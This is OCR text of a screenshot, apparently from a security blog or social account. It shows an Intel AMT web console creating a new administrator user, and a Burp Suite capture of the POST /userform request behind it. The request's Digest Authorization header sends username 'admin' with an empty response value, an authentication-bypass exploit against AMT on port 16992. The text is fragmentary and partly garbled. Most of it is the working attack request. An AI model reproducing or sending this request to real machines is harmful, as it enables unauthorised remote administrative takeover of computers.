 :16992/user.htm
Intel® Active Management Technology
Computer:
System Status
Hardware Information
System
Processor
Memory
Disk
Event Log
Remote Control
Power Policies
Network Settings
IPv6 Network Settings
System Name Settings
User Accounts
New User Account
User name:
test
Password:*
Confirm password:
Permissions
Administrator: Grant access to all pages.
Grant access to:
Hardware Information
Event Manager
Remote Control
*Minimum 8 characters with upper and lowercase, 0-9, and one of !@#$%^&*()
Submit Cancel
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http:// :16992
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /userform HTTP/1.1
Host: :16992
Content-Length: 206
Cache-Control: max-age=0
Authorization: Digest username="admin", realm="Digest:
response="", qop=auth, nc=00000019, cnonce="cebf541ea4b79dec"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Origin: http:// :16992
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://211.206
Accept-Encoding: gzip,
Accept-Language: zh-CN,zh;q=0.8
Connection: close
微信号: lemon-sec